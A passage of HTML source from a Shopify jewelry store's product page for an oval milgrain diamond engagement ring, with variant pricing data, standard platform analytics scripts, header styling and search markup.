Gold"},{"price":{"amount":1190.0,"currencyCode":"USD"},"product":{"title":"Oval Diamond Engagement Ring .11ct Milgrain","vendor":"Sabet","id":"6863281913917","untranslatedTitle":"Oval Diamond Engagement Ring .11ct Milgrain","url":"\/products\/11ct-mill-grain-oval-diamond-engagement-ring","type":"Rings"},"id":"40177542922301","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"},"sku":"RBO2509OV-9X7-WG18kt-DIA","title":"Natural Diamonds \/ 18 KT \/ White Gold","untranslatedTitle":"Natural Diamonds \/ 18 KT \/ White Gold"},{"price":{"amount":1190.0,"currencyCode":"USD"},"product":{"title":"Oval Diamond Engagement Ring .11ct Milgrain","vendor":"Sabet","id":"6863281913917","untranslatedTitle":"Oval Diamond Engagement Ring .11ct Milgrain","url":"\/products\/11ct-mill-grain-oval-diamond-engagement-ring","type":"Rings"},"id":"40177542955069","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y-RBO2509_OVAL9X7.jpg?v=1660934662"},"sku":"RBO2509OV-9X7-YG18kt-DIA","title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","untranslatedTitle":"Natural Diamonds \/ 18 KT \/ Yellow Gold"},{"price":{"amount":1190.0,"currencyCode":"USD"},"product":{"title":"Oval Diamond Engagement Ring .11ct Milgrain","vendor":"Sabet","id":"6863281913917","untranslatedTitle":"Oval Diamond Engagement Ring .11ct Milgrain","url":"\/products\/11ct-mill-grain-oval-diamond-engagement-ring","type":"Rings"},"id":"40177542987837","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/05-R-RBO2509_OVAL9X7.jpg?v=1660934662"},"sku":"RBO2509OV-9X7-RG18kt-DIA","title":"Natural Diamonds \/ 18 KT \/ Rose Gold","untranslatedTitle":"Natural Diamonds \/ 18 KT \/ Rose Gold"},{"price":{"amount":1390.0,"currencyCode":"USD"},"product":{"title":"Oval Diamond Engagement Ring .11ct Milgrain","vendor":"Sabet","id":"6863281913917","untranslatedTitle":"Oval Diamond Engagement Ring .11ct Milgrain","url":"\/products\/11ct-mill-grain-oval-diamond-engagement-ring","type":"Rings"},"id":"40177543020605","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986"},"sku":"RBO2509OV-9X7-PT-DIA","title":"Natural Diamonds \/ Platinum \/ Platinum","untranslatedTitle":"Natural Diamonds \/ Platinum \/ Platinum"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1080.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Oval Diamond Engagement Ring .11ct Milgrain\",\"vendor\":\"Sabet\",\"id\":\"6863281913917\",\"untranslatedTitle\":\"Oval Diamond Engagement Ring .11ct Milgrain\",\"url\":\"\/products\/11ct-mill-grain-oval-diamond-engagement-ring\",\"type\":\"Rings\"},\"id\":\"40177543053373\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W-RBO2509_OVAL9X7.jpg?v=1660933986\"},\"sku\":\"RBO2509OV-9X7-WG14kt-DIA\",\"title\":\"Natural Diamonds \/ 14 KT \/ White Gold\",\"untranslatedTitle\":\"Natural Diamonds \/ 14 KT \/ White Gold\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6863281913917,"gid":"gid:\/\/shopify\/Product\/6863281913917","vendor":"Sabet","type":"Rings","variants":[{"id":40177543053373,"price":108000,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ White Gold","public_title":"Natural Diamonds \/ 14 KT \/ White Gold","sku":"RBO2509OV-9X7-WG14kt-DIA"},{"id":40177543086141,"price":108000,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","sku":"RBO2509OV-9X7-YG14kt-DIA"},{"id":40177542889533,"price":108000,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 14 KT \/ Rose Gold","sku":"RBO2509OV-9X7-RG14kt-DIA"},{"id":40177542922301,"price":119000,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 18 KT \/ White Gold","public_title":"Natural Diamonds \/ 18 KT \/ White Gold","sku":"RBO2509OV-9X7-WG18kt-DIA"},{"id":40177542955069,"price":119000,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 18 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","sku":"RBO2509OV-9X7-YG18kt-DIA"},{"id":40177542987837,"price":119000,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 18 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 18 KT \/ Rose Gold","sku":"RBO2509OV-9X7-RG18kt-DIA"},{"id":40177543020605,"price":139000,"name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ Platinum \/ Platinum","public_title":"Natural Diamonds \/ Platinum \/ Platinum","sku":"RBO2509OV-9X7-PT-DIA"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6863281913917}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"16534931539934917767","contentLanguage":"en","currency":"USD","eventMetadataId":"6cfbfe92-180b-4d69-9968-74b6eaa98e57"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6863281913917,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40177543053373,"productId":6863281913917,"productGid":"gid:\/\/shopify\/Product\/6863281913917","name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ White Gold","price":"1080.00","sku":"RBO2509OV-9X7-WG14kt-DIA","brand":"Sabet","variant":"Natural Diamonds \/ 14 KT \/ White Gold","category":"Rings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40177543053373,"productId":6863281913917,"productGid":"gid:\/\/shopify\/Product\/6863281913917","name":"Oval Diamond Engagement Ring .11ct Milgrain - Natural Diamonds \/ 14 KT \/ White Gold","price":"1080.00","sku":"RBO2509OV-9X7-WG14kt-DIA","brand":"Sabet","variant":"Natural Diamonds \/ 14 KT \/ White Gold","category":"Rings","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/products\/11ct-mill-grain-oval-diamond-engagement-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="oval-diamond-engagement-ring-11ct-milgrain"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
        border-bottom-color: #ffffff;
    }

    .logo-img {
        display: block;
    }
    
    .header-mb .logo-img img,
    .header-mb .logo-title {
        width: 350px;
    }
    
    .wrapper-header-bt .logo-img img {
        width: 350px;
    }

    .header-parallax .search-form .search-bar {
        background-color: #f8f8f8;
    }

    .header-parallax .search-form .input-group-field {
        color: #787878;
    }

    .header-parallax .search-form .icon-search {
        color: #333333;
    }

    .header-parallax .search-form .search-bar ::-webkit-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar ::-moz-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-ms-input-placeholder {
        color: #787878;
    }

    .header-parallax .search-form .search-bar :-moz-placeholder {
        color: #787878;
    }
    
    .cart-icon .cartCount {
        background-color: #f8f8f8;
        color: #202020;
    }

    .header-parallax.style_header_2 .lang-currency-groups .dropdown-label .text,.header-parallax.style_header_2 .lang-currency-groups .dropdown-toggle:after {
        color: #000000;
    }

    .header-parallax.style_header_2 .lang-currency-groups .currency-block+.lang-block:before {
        background-color: #cccccc;
    }

    .header-parallax.style_header_2 .acc-mb .user-text a {
        color: #000000;
    }

    .header-parallax.style_header_2 .right-header .nav-search .icon-search svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .wishlist-icon svg {
        color: #000000;
        fill: #000000;
    }

    .header-parallax.style_header_2 .right-header .cart-icon svg {
        color: #000000;
        fill: #000000;
    }

    .wrapper_header_parallax .header-parallax.style_header_2 .right-header .nav-search .search-form {
        background-color: #f8f8f8;
    }


    

    

    
       

    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    

    .site-nav .menu-lv-1 > a,
    .site-nav .menu-mb-title {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-2 > a,
    .site-nav .mega-menu .mega-banner .title,
    .site-nav .mega-menu .product-item .btn {
        font-size: 13px;    
    }
    
    .site-nav .menu-lv-3 > a {
        font-size: 12px;    
    }
    
    .site-nav .icon_sale {
        background-color: #ef6454;
        color: #ffffff;
    }
        
    .site-nav .icon_new {
        background-color: #06bfe2;
        color: #ffffff;
    }
        
    .site-nav .icon_hot {
        background-color: #ffbb49;
        color: #ffffff;
    }

    

    @media (min-width:1200px) {
        .header-parallax .search-form {
            background-color: #f8f8f8;
        }

        .header-parallax .right-header .search-form .close-search {
            color: #333333 !important;
        }

        .wrapper-navigation .main-menu {
            text-align: left;
        }

        .wrapper_header_parallax .wrapper-header-bt {
            background-color: #453b63;
        }
        
        .site-nav .sub-menu-mobile {
            background-color: #f5f0f6;
        }        
        
        /*  Menu Lv 1  */
        .site-nav .menu-lv-1 > a,
        .wrapper_header_parallax .wrapper-header-bt .right-header a[class|='icon'],
        .wrapper_header_parallax .wrapper-header-bt .right-header .wishlist,
        .wrapper_header_parallax .wrapper-header-bt .right-header .cart-icon a {
            color: #f8f8f8;
        }

        .wrapper_header_parallax .right-header .icon-nav .icon-line,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:before,
        .wrapper_header_parallax .right-header .icon-nav .icon-line:after {
            background-color: #f8f8f8;
        }

        .site-nav .menu-lv-1 > a:hover {
            color: #f8f8f8;
        }
        
        .site-nav .menu-lv-1>a span:before {
            background-color: #f8f8f8;
        }
        
        /*  Menu Lv 2  */
        .site-nav .menu-lv-2>a,
        .site-nav .mega-menu .mega-banner .title,
        .site-nav .mega-menu .product-item .btn {
            color: #202020;
        }
        
        .site-nav .mega-menu .product-item .btn {
            border-bottom-color: rgba(32, 32, 32, 0.7);
        }
        
        .site-nav .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        /*  Menu Lv 3  */
        .site-nav .menu-lv-3 > a,
        .site-nav .no-mega-menu .menu-lv-2 > a {
            color: #202020;
        }
        
        .site-nav .menu-lv-3 > a:hover,
        .site-nav .no-mega-menu .menu-lv-2 > a:hover {
            color: #505050;
        }
        
        .site-nav .menu-lv-3 > a span:before, .header-parallax.style_header_2 .site-nav .no-mega-menu li>a span:before {
            background-color: #505050;
        }
        
        .site-nav .icon_sale:before {
            border-top-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-top-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-top-color: #ffbb49;
        }

                
    }

    @media (max-width:1199px) {
        .site-nav .icon_sale:before {
            border-right-color: #ef6454;
        }

        .site-nav .icon_new:before {
            border-right-color: #06bfe2;
        }

        .site-nav .icon_hot:before {
            border-right-color: #ffbb49;
        }
    }

    .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .skin-2 .azbrandstable .vendor-letter-menu a, .header-parallax.style_header_2 .site-nav .mega-menu .style_5 .mega-banner.skin-2 .col-right .link-brands {
        color: #202020;
    }
</style>

<header class="site-header header-parallax " role="banner">
    
<!--     
    <div class="header-top hide" data-loader-script="//wherethediamondsare.com/cdn/shop/t/16/assets/halo.slide-top-messege.js?v=113070675724354639621675279936">
        <div class="container-padd60">
            <div class="top-message" data-top-message-slide>
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>  ┃   <span class="phone2"></span>     <i class="fa fa-map-marker" aria-hidden="true"></i>   <a href="/pages/store-location"> OUR LOCATION </a>     <i class="fa fa-calendar" aria-hidden="true"></i>  <a href="/pages/schedule-an-appointment"> SCHEDULE APPOINTMENT </a></span>
</span>
</p>
                
                
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
                
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
            </div>           
        </div>
    </div>
     -->
  <div class="header-mid d-none d-lg-block">
   <div class="container-padd60">
   		<div class="row">
          
            <div class="col">
          
            
                    <p>
<span>
  <span style="font-size: 11px;font-weight: 300;"> 	<i class="fa fa-map-marker" aria-hidden="true"></i> <a href="/pages/store-location"> OUR LOCATION </a>   	<i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:info@wherethediamondsar"> MAIL US </a>    	<i class="fa fa-phone" aria-hidden="true"></i> <span class="phone2"></span>       </span>
</span>
</p>
                
               
          
          	</div>
            <div class="col d-none d-xl-block logo-block">
          		 <div class="left-header header-items">
                        <div class="header-logo" itemscope itemtype="http://schema.org/Organization">
                          <meta itemprop="url" content="https://wherethediamondsare.com">
                            
                            <a class="logo-img" href="/" title="Charleston Alexander Diamond Importers">
                                <img itemprop="logo" data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-WhiteLogo.png?v=1648626953"
                                    alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloaded" data-sizes="auto">

                                
                            </a>
                            
                        </div>
                    </div>
          	</div>
            <div class="col text-right">
          	
                    <p>
<span>
  <span class="text-right" style="font-size: 11px;font-weight: 300;"> <i class="fa fa-phone" aria-hidden="true"></i> <span class="phone1"></span>   <a id="msg-click" href="#"><img src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/msg_icon_8a3d6cc0-0d0a-4157-a729-acced6c42ce2.png?v=1648621067" alt="message us icon">         MESSAGE US   </a><i class="fa fa-calendar" aria-hidden="true"></i> <a href="/pages/schedule-an-appointment">         SCHEDULE APPOINTMENT </a>   </span>
</span>
</p>
                
          	</div>
          </div>
    </div>
  </div>
  
  
    <a href="#" class="icon-nav close-menu-mb" title="Menu Mobile Icon" data-menu-mb-toogle>
        <span class="icon-line"></span>
    </a>

    <div class="header-bottom" data-sticky-mb>
        <div class="container-padd60">
            <div class="header-mb header_mobile_3">          
    <div class="header-mb-left header-mb-items">
        <div class="hamburger-icon svg-mb">
            <a href="#" class="icon-nav" title="Menu Mobile Icon" data-menu-mb-toogle>
                <span class="icon-line"></span>
            </a>
        </div>

        

        


    </div>

  <div class="header-mb-middle header-mb-items">
    
      <div class="header-logo">
        
        <a class="logo-img" href="/" title="Logo">
          <img data-src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               src="//wherethediamondsare.com/cdn/shop/files/Charleston-Alexander-Jewelers-logo.png?v=1651653429"
               alt="Charleston Alexander Diamond Importers" itemprop="logo" class="lazyautosizes lazyloade" data-sizes="auto">
        </a>
        
      </div>
    
  </div>

  <div class="header-mb-right header-mb-items">
    
      
        <div class="search-mb svg-mb">
            <a href="#" title="Search Icon" class="icon-search" data-search-mobile-toggle>
                <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
            </a>

            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
        
            <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



